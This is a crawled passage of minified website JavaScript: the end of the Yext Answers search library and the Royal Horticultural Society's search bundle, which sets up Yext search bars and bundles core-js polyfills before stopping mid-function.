Pd(r.experienceKey,r.experienceVersion,r.businessId,r.analyticsOptions,r.environment),this.components.setAnalyticsReporter(this._analyticsReporterService)),this.core=new Wp({apiKey:r.apiKey,storage:n,experienceKey:r.experienceKey,fieldFormatters:r.fieldFormatters,experienceVersion:r.experienceVersion,locale:r.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:r.onVerticalSearch,onUniversalSearch:r.onUniversalSearch,environment:r.environment,componentManager:this.components}),r.onStateChange&&"function"==typeof r.onStateChange&&r.onStateChange(la(n.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(r.search),this.core.init(),this._onReady=r.onReady||function(){},this.renderer.init(r.templateBundle,this._getInitLocale()),this._handlePonyfillCssVariables(r.disableCssVariablesPonyfill).finally((function(){return t._onReady()}))},t.domReady=function(e){Gh.onReady(e)},t.onReady=function(e){return this._onReady=e,this},t.parseConfig=function(e){var t,r=ua({},Kv,e),n=!0;"boolean"==typeof e.sessionTrackingEnabled&&(n=e.sessionTrackingEnabled),r.sessionTrackingEnabled=n;return sa(t=r.apiKey).call(t,"sandbox-")?r.environment="sandbox":r.environment="production",r.apiKey=r.apiKey.replace("sandbox-",""),r},t.validateConfig=function(e){if("string"!=typeof e.apiKey)throw new Error("Missing required `apiKey`. Type must be {string}");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},t.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(t){throw new Cl("Failed to add component",e,t)}return this},t.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},t.setSessionsOptIn=function(e){this.core.storage.set(Hf,{value:e,setDynamically:!0})},t._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&(null==this.core.storage.get(Of)&&(this.core.storage.set($f,oh),this.core.storage.set(Of,e.defaultInitialSearch)))},t.setGeolocation=function(e,t){this.core.storage.set(Pf,{lat:e,lng:t,radius:0})},t.setContext=function(e){var t=$o(e);sv(t)?this.core.storage.set(Wf,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},t._getInitLocale=function(){return this.core.storage.get(zf)},t._handlePonyfillCssVariables=function(e){var t=this;return e?Ho.resolve():new Ho((function(e,r){t.ponyfillCssVariables({onFinally:function(){e()}})}))},t.ponyfillCssVariables=function(e){void 0===e&&(e={}),wd({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(e,t,r){try{var n=new ui(r),i=new Hh(n.search);i.set("_",(new Date).getTime()),n.search=i.toString(),e.open("GET",n.toString())}catch(e){}}})},t._parsePersistentStorageValue=function(e,t){switch(e){case Ef:return Wl.from(JSON.parse(t));case Tf:return ee(t);case Lf:case Kf:return JSON.parse(t);default:return t}},e}())}();
//# sourceMappingURL=answers.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/search.min.js?v=63838
body_size: 19989
content:
function initAnswers(){ANSWERS.init({apiKey:"e37dcd85075611eaf5b95a155856af37",experienceKey:"rhs-search",experienceVersion:"PRODUCTION",locale:"en_GB",businessId:"3899779",templateBundle:TemplateBundle.default,onReady:function(){ANSWERS.addComponent("SearchBar",{container:".search-form-mobile",useForm:!1,name:"search-bar-mobile",redirectUrl:"search",placeholderText:"Search...",submitIcon:"custom"}),ANSWERS.addComponent("SearchBar",{container:".search-form",useForm:!1,name:"search-bar",redirectUrl:"search",placeholderText:"Search...",submitIcon:"custom"})}})}!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n=n||self).TemplateBundle={})}(this,function(n){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}function r(n,e){return n(e={exports:{}},e.exports),e.exports}function o(n){return n&&n.default||n}function a(n){try{return!!n()}catch(n){return!0}}function y(n,e){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:e}}function l(n){return q(V(n),8,-1)}function i(n){if(null==n)throw Q("Can't call method on "+n);return n}function c(n){return B(n)?n:void 0}function u(n,e){return arguments.length<2?c(K[n])||c(S[n]):K[n]&&K[n][e]||S[n]&&S[n][e]}function s(n){try{return un(n)}catch(n){return"Object"}}function x(n){return yn(i(n))}function p(n){return"Symbol("+(void 0===n?"":n)+")_"+On(++bn+xn,36)}function f(n){var e;return gn(Pn,n)&&(on||"string"==typeof Pn[n])||(e="Symbol."+n,on&&gn(wn,n)?Pn[n]=wn[n]:Pn[n]=(an&&Sn?Sn:In)(e)),Pn[n]}function d(n){return n=function(n,e){if(!J(n)||cn(n))return n;var t=null==(t=n[kn])?void 0:pn(t);if(t){if(t=D(t,n,e=void 0===e?"default":e),!J(t)||cn(t))return t;throw jn("Can't convert object to primitive value")}return function(n,e){var t,r;if("string"===e&&B(t=n.toString)&&!J(r=D(t,n)))return r;if(B(t=n.valueOf)&&!J(r=D(t,n)))return r;if("string"!==e&&B(t=n.toString)&&!J(r=D(t,n)))return r;throw fn("Can't convert object to primitive value")}(n,e=void 0===e?"number":e)}(n,"string"),cn(n)?n:n+""}function h(n){return Cn?_n.createElement(n):{}}function O(n,e){return pn(n),void 0===e?n:I?Dn(n,e):function(){return n.apply(e,arguments)}}function m(n){if(J(n))return n;throw Hn(Rn(n)+" is not an object")}function v(r){function o(n,e,t){if(this instanceof o){switch(arguments.length){case 0:return new r;case 1:return new r(n);case 2:return new r(n,e)}return new r(n,e,t)}return C(r,this,arguments)}return o.prototype=r.prototype,o}function g(n,e){var t,r,o,a,l,i=n.target,c=n.global,u=n.stat,s=n.proto,p=c?S:u?S[i]:(S[i]||{}).prototype,f=c?K:K[i]||Wn(K,i,{})[i],d=f.prototype;for(t in e)a=!Fn(c?t:i+(u?".":"#")+t,n.forced)&&p&&gn(p,t),r=f[t],a&&(o=n.noTargetGet?(l=zn(p,t))&&l.value:p[t]),l=a&&o?o:e[t],a&&typeof r==typeof l||(a=n.bind&&a?O(l,S):n.wrap&&a?v(l):s&&B(l)?A(l):l,(n.sham||l&&l.sham||r&&r.sham)&&Wn(a,"sham",!0),Wn(f,t,a),s&&(gn(K,a=i+"Prototype")||Wn(K,a,{}),Wn(K[a],t,l),n.real&&d&&!d[t]&&Wn(d,t,l)))}function P(n){return 0<(n=n.length)?$n(Kn(n),9007199254740991):0}function b(n,e,t){(e=d(e))in n?Gn.f(n,e,y(0,t)):n[e]=t}var w=function(n){return n&&n.Math==Math&&n},S=w("object"==typeof globalThis&&globalThis)||w("object"==typeof window&&window)||w("object"==typeof self&&self)||w("object"==typeof e&&e)||function(){return this}()||Function("return this")(),I=!a(function(){var n=function(){}.bind();return"function"!=typeof n||n.hasOwnProperty("prototype")}),j=Function.prototype,k=j.apply,_=j.call,C="object"==typeof Reflect&&Reflect.apply||(I?_.bind(k):function(){return _.apply(k,arguments)}),T=Function.prototype,N=T.bind,E=T.call,M=I&&N.bind(E,E),A=I?function(n){return n&&M(n)}:function(n){return n&&function(){return E.apply(n,arguments)}},B=function(n){return"function"==typeof n},L=!a(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),F=Function.prototype.call,D=I?F.bind(F):function(){return F.apply(F,arguments)},R={}.propertyIsEnumerable,H=Object.getOwnPropertyDescriptor,U={f:H&&!R.call({1:2},1)?function(n){n=H(this,n);return!!n&&n.enumerable}:R},V=A({}.toString),q=A("".slice),G=S.Object,W=A("".split),z=a(function(){return!G("z").propertyIsEnumerable(0)})?function(n){return"String"==l(n)?W(n,""):G(n)}:G,Q=S.TypeError,Y=function(n){return z(i(n))},J=function(n){return"object"==typeof n?null!==n:B(n)},K={},$=A({}.isPrototypeOf),X=u("navigator","userAgent")||"",Z=S.process,nn=S.Deno,en=Z&&Z.versions||nn&&nn.version,tn=en&&en.v8,rn=rt=!(rt=tn?0<(Xe=tn.split("."))[0]&&Xe[0]<4?1:+(Xe[0]+Xe[1]):rt)&&X&&(!(Xe=X.match(/Edge\/(\d+)/))||74<=Xe[1])&&(Xe=X.match(/Chrome\/(\d+)/))?+Xe[1]:rt,on=!!Object.getOwnPropertySymbols&&!a(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&rn&&rn<41}),an=on&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ln=S.Object,cn=an?function(n){return"symbol"==typeof n}:function(n){var e=u("Symbol");return B(e)&&$(e.prototype,ln(n))},un=S.String,sn=S.TypeError,pn=function(n){if(B(n))return n;throw sn(s(n)+" is not a function")},fn=S.TypeError,dn=Object.defineProperty,hn=S["__core-js_shared__"]||function(e,t){try{dn(S,e,{value:t,configurable:!0,writable:!0})}catch(n){S[e]=t}return t}("__core-js_shared__",{}),mn=r(function(n){(n.exports=function(n,e){return hn[n]||(hn[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"Â© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),yn=S.Object,vn=A({}.hasOwnProperty),gn=Object.hasOwn||function(n,e){return vn(x(n),e)},bn=0,xn=Math.random(),On=A(1..toString),Pn=mn("wks"),wn=S.Symbol,Sn=wn&&wn.for,In=an?wn:wn&&wn.withoutSetter||p,jn=S.TypeError,kn=f("toPrimitive"),_n=S.document,Cn=J(_n)&&J(_n.createElement),Tn=!L&&!a(function(){return 7!=Object.defineProperty(h("div"),"a",{get:function(){return 7}}).a}),Nn=Object.getOwnPropertyDescriptor,w={f:L?Nn:function(n,e){if(n=Y(n),e=d(e),Tn)try{return Nn(n,e)}catch(n){}if(gn(n,e))return y(!D(U.f,n,e),n[e])}},En=/#|\.prototype\./,e=function(n,e){n=An[Mn(n)];return n==Ln||n!=Bn&&(B(e)?a(e):!!e)},Mn=e.normalize=function(n){return String(n).replace(En,".").toLowerCase()},An=e.data={},Bn=e.NATIVE="N",Ln=e.POLYFILL="P",Fn=e,Dn=A(A.bind),j=L&&a(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),Rn=S.String,Hn=S.TypeError,Un=S.TypeError,Vn=Object.defineProperty,qn=Object.getOwnPropertyDescriptor,Gn={f:L?j?function(n,e,t){var r;return m(n),e=d(e),m(t),"function"==typeof n&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable&&(r=qn(n,e))&&r.writable&&(n[e]=t.value,t={configurable:("configurable"in t?t:r).configurable,enumerable:("enumerable"in t?t:r).enumerable,writable:!1}),Vn(n,e,t)}:Vn:function(n,e,t){if(m(n),e=d(e),m(t),Tn)try{return Vn(n,e,t)}catch(n){}if("get"in t||"set"in t)throw Un("Accessors not supported");return"value"in t&&(n[e]=t.value),n}},Wn=L?function(n,e,t){return Gn.f(n,e,y(1,t))}:function(n,e,t){return n[e]=t,n},zn=w.f,Qn=Array.isArray||function(n){return"Array"==l(n)},Yn=Math.ceil,Jn=Math.floor,Kn=function(n){n=+n;return n!=n||0==n?0:(0<n?Jn:Yn)(n)},$n=Math.min,T={};T[f("toStringTag")]="z";var Xn="[object z]"===String(T),Zn=f("toStringTag"),ne=S.Object,ee="Arguments"==l(function(){return arguments}()),te=Xn?l:function(n){var e;return void 0===n?"Undefined":null===n?"Null":"string"==typeof(n=function(n,e){try{return n[e]}catch(n){}}(e=ne(n),Zn))?n:ee?l(e):"Object"==(n=l(e))&&B(e.callee)?"Arguments":n},re=A(Function.toString);B(hn.inspectSource)||(hn.inspectSource=function(n){return re(n)});function oe(){}function ae(n){if(!B(n))return!1;try{return ce(oe,ie,n),!0}catch(n){return!1}}var le=hn.inspectSource,ie=[],ce=u("Reflect","construct"),ue=/^\s*(?:class|function)\b/,se=A(ue.exec),pe=!ue.exec(oe),N=function(n){if(!B(n))return!1;switch(te(n)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return pe||!!se(ue,le(n))}catch(n){return!0}};N.sham=!0;function fe(n,e){return Qn(n=n)&&(t=n.constructor,(de(t)&&(t===me||Qn(t.prototype))||J(t)&&null===(t=t[he]))&&(t=void 0)),new(void 0===t?me:t)(0===e?0:e);var t}var de=!ce||a(function(){var n;return ae(ae.call)||!ae(Object)||!ae(function(){n=!0})||n})?N:ae,he=f("species"),me=S.Array,ye=f("species"),ve=f("isConcatSpreadable"),ge=S.TypeError,R=51<=rn||!a(function(){var n=[];return n[ve]=!1,n.concat()[0]!==n}),Z=51<=rn||!a(function(){var n=[];return(n.constructor={})[ye]=function(){return{foo:1}},1!==n.concat(Boolean).foo});g({target:"Array",proto:!0,arity:1,forced:!R||!Z},{concat:function(n){for(var e,t,r,o=x(this),a=fe(o,0),l=0,i=-1,c=arguments.length;i<c;i++)if(function(n){if(!J(n))return!1;var e=n[ve];return void 0!==e?!!e:Qn(n)}(r=-1===i?o:arguments[i])){if(9007199254740991<l+(t=P(r)))throw ge("Maximum allowed index exceeded");for(e=0;e<t;e++,l++)e in r&&b(a,l,r[e])}else{if(9007199254740991<=l)throw ge("Maximum allowed index exceeded");b(a,l++,r)}return a.length=l,a}});function be(n){if("Symbol"===te(n))throw TypeError("Cannot convert a Symbol value to a string");return Ie(n)}function xe(n,e){return(n=Kn(n))<0?je(n+e,0):ke(n,e)}function Oe(n,e){var t,r=Y(n),o=0,a=[];for(t in r)!gn(_e,t)&&gn(r,t)&&Te(a,t);for(;e.length>o;)gn(r,t=e[o++])&&(~Ce(a,t)||Te(a,t));return a}function Pe(){}function we(n){n.write(Fe("")),n.close();var e=n.parentWindow.Object;return n=null,e}var Se,nn=Object.freeze({__proto__:null}),Ie=S.String,je=Math.max,ke=Math.min,en=function(i){return function(n,e,t){var r,o=Y(n),a=P(o),l=xe(t,a);if(i&&e!=e){for(;l<a;)if((r=o[l++])!=r)return!0}else for(;l<a;l++)if((i||l in o)&&o[l]===e)return i||l||0;return!i&&-1}},tn={includes:en(!0),indexOf:en(!1)},_e={},Ce=tn.indexOf,Te=A([].push),Ne=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Ee=Object.keys||function(n){return Oe(n,Ne)},Me={f:L&&!j?Object.defineProperties:function(n,e){m(n);for(var t,r=Y(e),o=Ee(e),a=o.length,l=0;l<a;)Gn.f(n,t=o[l++],r[t]);return n}},Ae=u("document","documentElement"),Be=mn("keys"),X=function(n){return Be[n]||(Be[n]=p(n))},Le=X("IE_PROTO"),Fe=function(n){return"<script>"+n+"<\/script>"},De=function(){try{Se=new ActiveXObject("htmlfile")}catch(n){}var n,e;De="undefined"==typeof document||document.domain&&Se?we(Se):((e=h("iframe")).style.display="none",Ae.appendChild(e),e.src=String("javascript:"),(n=e.contentWindow.document).open(),n.write(Fe("document.F=Object")),n.close(),n.F);for(var t=Ne.length;t--;)delete De.prototype[Ne[t]];return De()};_e[Le]=!0;function Re(n,e,t,r){return r&&r.enumerable?n[e]=t:Wn(n,e,t),n}function He(n){var e=K.Symbol||(K.Symbol={});gn(e,n)||lt(e,n,{value:at.f(n)})}function Ue(n,e,t,r){n&&(n=t?n:n.prototype,gn(n,ut)||ct(n,ut,{configurable:!0,value:e}),r&&!Xn&&Wn(n,"toString",it))}var Ve,qe,Ge,We,ze,Qe,Ye,Je,Ke=Object.create||function(n,e){var t;return null!==n?(Pe.prototype=m(n),t=new Pe,Pe.prototype=null,t[Le]=n):t=De(),void 0===e?t:Me.f(t,e)},$e=Ne.concat("length","prototype"),Xe={f:Object.getOwnPropertyNames||function(n){return Oe(n,$e)}},Ze=S.Array,nt=Math.max,et=Xe.f,tt="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],rt={f:function(n){return tt&&"Window"==l(n)?function(n){try{return et(n)}catch(n){return function(n){for(var e=P(n),t=xe(void 0,e),r=xe(e,e),o=Ze(nt(r-t,0)),a=0;t<r;t++,a++)b(o,a,n[t]);return o.length=a,o}(tt)}}(n):et(Y(n))}},ot={f:Object.getOwnPropertySymbols},at={f:f},lt=Gn.f,e=function(){var n=u("Symbol"),e=n&&n.prototype,t=e&&e.valueOf,n=f("toPrimitive");e&&!e[n]&&Re(e,n,function(n){return D(t,this)},{arity:1})},it=Xn?{}.toString:function(){return"[object "+te(this)+"]"},ct=Gn.f,ut=f("toStringTag"),T=S.WeakMap,N=B(T)&&/native code/.test(le(T)),st=S.TypeError,R=S.WeakMap;Ye=N||hn.state?(Ve=hn.state||(hn.state=new R),qe=A(Ve.get),Ge=A(Ve.has),We=A(Ve.set),ze=function(n,e){if(Ge(Ve,n))throw new st("Object already initialized");return e.facade=n,We(Ve,n,e),e},Qe=function(n){return qe(Ve,n)||{}},function(n){return Ge(Ve,n)}):(Je=X("state"),_e[Je]=!0,ze=function(n,e){if(gn(n,Je))throw new st("Object already initialized");return e.facade=n,Wn(n,Je,e),e},Qe=function(n){return gn(n,Je)?n[Je]:{}},function(n){return gn(n,Je)});function pt(n,e){var t=Ct[n]=Ke(Pt);return bt(t,{type:"Symbol",tag:n,description:e}),L||(t.description=e),t}function ft(n,e,t){return n===Ot&&ft(Tt,e,t),m(n),e=d(e),m(t),gn(Ct,e)?(t.enumerable?(gn(n,gt)&&n[gt][e]&&(n[gt][e]=!1),t=Ke(t,{enumerable:y(0,!1)})):(gn(n,gt)||It(n,gt,y(1,{})),n[gt][e]=!0),Et(n,e,t)):It(n,e,t)}function dt(e,n){m(e);var t=Y(n),n=Ee(t).concat(mt(t));return vt(n,function(n){L&&!D(ht,t,n)||ft(e,n,t[n])}),e}function ht(n){var e=d(n),n=D(kt,this,e);return!(this===Ot&&gn(Ct,e)&&!gn(Tt,e))&&(!(n||!gn(this,e)||!gn(Ct,e)||gn(this,gt)&&this[gt][e])||n)}function mt(n){var e=n===Ot,n=jt(e?Tt:Y(n)),t=[];return vt(n,function(n){!gn(Ct,n)||e&&!gn(Ot,n)||_t(t,Ct[n])}),t}var Z={set:ze,get:Qe,has:Ye,enforce:function(n){return Ye(n)?Qe(n):ze(n,{})},getterFor:function(t){return function(n){var e;if(!J(n)||(e=Qe(n)).type!==t)throw st("Incompatible receiver, "+t+" required");return e}}},yt=A([].push),en=function(f){var d=1==f,h=2==f,m=3==f,y=4==f,v=6==f,g=7==f,b=5==f||v;return function(n,e,t,r){for(var o,a,l=x(n),i=z(l),c=O(e,t),u=P(i),s=0,r=r||fe,p=d?r(n,u):h||g?r(n,0):void 0;s<u;s++)if((b||s in i)&&(a=c(o=i[s],s,l),f))if(d)p[s]=a;else if(a)switch(f){case 3:return!0;case 5:return o;case 6:return s;case 2:yt(p,o)}else switch(f){case 4:return!1;case 7:yt(p,o)}return v?-1:m||y?y:p}},j={forEach:en(0),map:en(1),filter:en(2),some:en(3),every:en(4),find:en(5),findIndex:en(6),filterReject:en(7)},vt=j.forEach,gt=X("hidden"),bt=Z.set,xt=Z.getterFor("Symbol"),Ot=Object.prototype,T=S.Symbol,Pt=T&&T.prototype,wt=S.TypeError,N=S.QObject,St=w.f,It=Gn.f,jt=rt.f,kt=U.f,_t=A([].push),Ct=mn("symbols"),Tt=mn("op-symbols"),R=mn("wks"),Nt=!N||!N.prototype||!N.prototype.findChild,Et=L&&a(function(){return 7!=Ke(It({},"a",{get:function(){return It(this,"a",{value:7}).a}})).a})?function(n,e,t){var r=St(Ot,e);r&&delete Ot[e],It(n,e,t),r&&n!==Ot&&It(Ot,e,r)}:It,en=function(n,e){var t=Y(n),n=d(e);if(t!==Ot||!gn(Ct,n)||gn(Tt,n)){e=St(t,n);return!e||!gn(Ct,n)||gn(t,gt)&&t[gt][n]||(e.enumerable=!0),e}},N=function(n){var n=jt(Y(n)),e=[];return vt(n,function(n){gn(Ct,n)||gn(_e,n)||_t(e,n)}),e};on||(Pt=(T=function(){if($(Pt,this))throw wt("Symbol is not a constructor");var n=arguments.length&&void 0!==arguments[0]?be(arguments[0]):void 0,e=p(n),t=function(n){this===Ot&&D(t,Tt,n),gn(this,gt)&&gn(this[gt],e)&&(this[gt][e]=!1),Et(this,e,y(1,n))};return L&&Nt&&Et(Ot,e,{configurable:!0,set:t}),pt(e,n)}).prototype,Re(Pt,"toString",function(){return xt(this).tag}),Re(T,"withoutSetter",function(n){return pt(p(n),n)}),U.f=ht,Gn.f=ft,Me.f=dt,w.f=en,Xe.f=rt.f=N,ot.f=mt,at.f=function(n){return pt(f(n),n)},L&&It(Pt,"description",{configurable:!0,get:function(){return xt(this).description}})),g({global:!0,constructor:!0,wrap:!0,forced:!on,sham:!on},{Symbol:T}),vt(Ee(R),function(n){He(n)}),g({target:"Symbol",stat:!0,forced:!on},{useSetter:function(){Nt=!0},useSimple:function(){Nt=!1}}),g({target:"Object",stat:!0,forced:!on,sham:!L},{create:function(n,e){return void 0===e?Ke(n):dt(Ke(n),e)},defineProperty:ft,defineProperties:dt,getOwnPropertyDescriptor:en}),g({target:"Object",stat:!0,forced:!on},{getOwnPropertyNames:N}),e(),Ue(T,"Symbol"),_e[gt]=!0;var T=on&&!!Symbol.for&&!!Symbol.keyFor,Mt=mn("string-to-symbol-registry"),At=mn("symbol-to-string-registry");g({target:"Symbol",stat:!0,forced:!T},{for:function(n){var e=be(n);if(gn(Mt,e))return Mt[e];n=u("Symbol")(e);return Mt[e]=n,At[n]=e,n}});var Bt=mn("symbol-to-string-registry");g({target:"Symbol",stat:!0,forced:!T},{keyFor:function(n){if(!cn(n))throw TypeError(s(n)+" is not a symbol");if(gn(Bt,n))return Bt[n]}});function Lt(n,e){var t=Dt(arguments),r=e;if((J(e)||void 0!==n)&&!cn(n))return Qn(e)||(e=function(n,e){if(B(r)&&(e=D(r,this,n,e)),!cn(e))return e}),t[1]=e,C(Rt,null,t)}function Ft(n,e,t){var r=Ut(t,e-1),e=Ut(t,e+1);return Ht(zt,n)&&!Ht(Qt,e)||Ht(Qt,n)&&!Ht(zt,r)?"\\u"+Gt(Vt(n,0),16):n}var Dt=A([].slice),Rt=u("JSON","stringify"),Ht=A(/./.exec),Ut=A("".charAt),Vt=A("".charCodeAt),qt=A("".replace),Gt=A(1..toString),Wt=/[\uD800-\uDFFF]/g,zt=/^[\uD800-\uDBFF]$/,Qt=/^[\uDC00-\uDFFF]$/,Yt=!on||a(function(){var n=u("Symbol")();return"[null]"!=Rt([n])||"{}"!=Rt({a:n})||"{}"!=Rt(Object(n))}),Jt=a(function(){return'"\\udf06\\ud834"'!==Rt("\udf06\ud834")||'"\\udead"'!==Rt("\udead")});Rt&&g({target:"JSON",stat:!0,arity:3,forced:Yt||Jt},{stringify:function(n,e,t){var r=Dt(arguments),r=C(Yt?Lt:Rt,null,r);return Jt&&"string"==typeof r?qt(r,Wt,Ft):r}});mn=!on||a(function(){ot.f(1)});g({target:"Object",stat:!0,forced:mn},{getOwnPropertySymbols:function(n){var e=ot.f;return e?e(x(n)):[]}}),He("asyncIterator");T=Object.freeze({__proto__:null});He("hasInstance"),He("isConcatSpreadable"),He("iterator"),He("match"),He("matchAll"),He("replace"),He("search"),He("species"),He("split"),He("toPrimitive"),e(),He("toStringTag"),Ue(u("Symbol"),"Symbol"),He("unscopables"),Ue(S.JSON,"JSON",!0);mn=Object.freeze({__proto__:null}),e=Object.freeze({__proto__:null});o(nn),o(T),o(mn),o(e);var nn=K.Symbol,T=Function.prototype,mn=L&&Object.getOwnPropertyDescriptor,e=gn(T,"name"),e={EXISTS:e,PROPER:e&&"something"===function(){}.name,CONFIGURABLE:e&&(!L||mn(T,"name").configurable)},mn=!a(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),Kt=X("IE_PROTO"),$t=S.Object,Xt=$t.prototype,Zt=mn?$t.getPrototypeOf:function(n){var e=x(n);if(gn(e,Kt))return e[Kt];n=e.constructor;return B(n)&&e instanceof n?n.prototype:e instanceof $t?Xt:null},nr=f("iterator"),T=!1;[].keys&&("next"in(X=[].keys())?(X=Zt(Zt(X)))!==Object.prototype&&(er=X):T=!0);var er=null==er||a(function(){var n={};return er[nr].call(n)!==n})?{}:Ke(er);B(er[nr])||Re(er,nr,function(){return this});var tr,T={IteratorPrototype:er,BUGGY_SAFARI_ITERATORS:T},rr=T.IteratorPrototype,or=(S.String,S.TypeError,Object.setPrototypeOf||"__proto__"in{}&&function(){var n={};try{A(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set)(n,[]),Array}catch(n){}}(),e.PROPER),ar=T.BUGGY_SAFARI_ITERATORS,lr=f("iterator"),T=function(n,e,t,r,o,a,l){m=e+" Iterator",(s=t).prototype=Ke(rr,{next:y(1,r)}),Ue(s,m,!1,!0);var i,c,u,r=function(n){if(n===o&&h)return h;if(!ar&&n in f)return f[n];switch(n){case"keys":case"values":case"entries":return function(){return new t(this,n)}}return function(){return new t(this)}},s=e+" Iterator",p=!1,f=n.prototype,d=f[lr]||f["@@iterator"]||o&&f[o],h=!ar&&d||r(o),m="Array"==e&&f.entries||d;if(m&&(i=Zt(m.call(new n)))!==Object.prototype&&i.next&&Ue(i,s,!0,!0),or&&"values"==o&&d&&"values"!==d.name&&(p=!0,h=function(){return D(d,this)}),o)if(c={values:r("values"),keys:a?h:r("keys"),entries:r("entries")},l)for(u in c)!ar&&!p&&u in f||Re(f,u,c[u]);else g({target:e,proto:!0,forced:ar||p},c);return l&&f[lr]!==h&&Re(f,lr,h,{name:o}),c},ir=Z.set,cr=Z.getterFor("Array Iterator"),ur=(T(Array,"Array",function(n,e){ir(this,{type:"Array Iterator",target:Y(n),index:0,kind:e})},function(){var n=cr(this),e=n.target,t=n.kind,r=n.index++;return!e||r>=e.length?{value:n.target=void 0,done:!0}:"keys"==t?{value:r,done:!1}:"values"==t?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values"),f("toStringTag"));for(tr in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var sr=S[tr],sr=sr&&sr.prototype;sr&&te(sr)!==ur&&Wn(sr,ur,tr)}He("asyncDispose"),He("dispose"),He("matcher"),He("metadata"),He("observable"),He("patternMatch"),He("replaceAll");var pr=nn,fr=A("".charAt),dr=A("".charCodeAt),hr=A("".slice),nn=function(a){return function(n,e){var t,r=be(i(n)),o=Kn(e),n=r.length;return o<0||n<=o?a?"":void 0:(e=dr(r,o))<55296||56319<e||o+1===n||(t=dr(r,o+1))<56320||57343<t?a?fr(r,o):e:a?hr(r,o,o+2):t-56320+(e-55296<<10)+65536}},mr=(nn(!1),nn(!0)),yr=Z.set,vr=Z.getterFor("String Iterator");T(String,"String",function(n){yr(this,{type:"String Iterator",string:be(n),index:0})},function(){var n=vr(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(t=mr(e,t),n.index+=t.length,{value:t,done:!1})});var gr=at.f("iterator"),br=t(r(function(e){function t(n){return e.exports=t="function"==typeof pr&&"symbol"==typeof gr?function(n){return typeof n}:function(n){return n&&"function"==typeof pr&&n.constructor===pr&&n!==pr.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),Z=function(n,e){var t=[][n];return!!t&&a(function(){t.call(null,e||function(){return 1},1)})},xr=tn.indexOf,Or=A([].indexOf),Pr=!!Or&&1/Or([1],1,-0)<0,T=Z("indexOf");g({target:"Array",proto:!0,forced:Pr||!T},{indexOf:function(n){var e=1<arguments.length?arguments[1]:void 0;return Pr?Or(this,n,e)||0:xr(this,n,e)}});var tn=function(n){return K[n+"Prototype"]},wr=tn("Array").indexOf,Sr=Array.prototype;g({target:"Array",stat:!0},{isArray:Qn});var Ir=K.Array.isArray,T=Gn.f;g({target:"Object",stat:!0,forced:Object.defineProperty!==T,sham:!L},{defineProperty:T});var jr=r(function(n){var r=K.Object,n=n.exports=function(n,e,t){return r.defineProperty(n,e,t)};r.defineProperty.sham&&(n.sham=!0)});g({target:"Object",stat:!0,sham:!L},{create:Ke});function kr(n,e){return _r.create(n,e)}var _r=K.Object,T=a(function(){Zt(1)});g({target:"Object",stat:!0,forced:T,sham:!mn},{getPrototypeOf:function(n){return Zt(x(n))}});var Cr=K.Object.getPrototypeOf,Tr=w.f,w=a(function(){Tr(1)});g({target:"Object",stat:!0,forced:!L||w,sham:!L},{getOwnPropertyDescriptor:function(n,e){return Tr(Y(n),e)}});var Nr=r(function(n){var t=K.Object,n=n.exports=function(n,e){return t.getOwnPropertyDescriptor(n,e)};t.getOwnPropertyDescriptor.sham&&(n.sham=!0)}),w=Me.f;g({target:"Object",stat:!0,forced:Object.defineProperties!==w,sham:!L},{defineProperties:w});var Er=r(function(n){var t=K.Object,n=n.exports=function(n,e){return 